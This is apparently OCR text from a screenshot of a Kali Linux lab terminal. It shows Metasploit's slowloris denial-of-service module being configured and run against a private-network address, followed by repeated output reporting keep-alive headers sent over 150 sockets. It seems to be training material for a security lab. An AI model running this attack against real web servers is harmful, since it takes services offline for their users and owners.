 [w... w4... w4... w4... 09:50 PM
w4sp-lab@kali: ~
File Actions Edit View Help
msf5 auxiliary(dos/http/slowloris) > show options
Module options (auxiliary/dos/http/slowloris):
Name Current Setting Required Description
---- --------------- -------- -----------
delay 15 yes The delay between sending keep-alive headers
rand_user_agent true yes Randomizes user-agent with each request
rhost yes The target address
rport 80 yes The target port
sockets 150 yes The number of sockets to use in the attack
ssl false yes Negotiate SSL/TLS for outgoing connections
msf5 auxiliary(dos/http/slowloris) > run
[-] Auxiliary failed: Msf::OptionValidateError One or more options failed to validate: rhost.
msf5 auxiliary(dos/http/slowloris) > set RHOST 192.168.0.59
RHOST => 192.168.0.59
msf5 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking 192.168.0.59 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
Rectangular Snip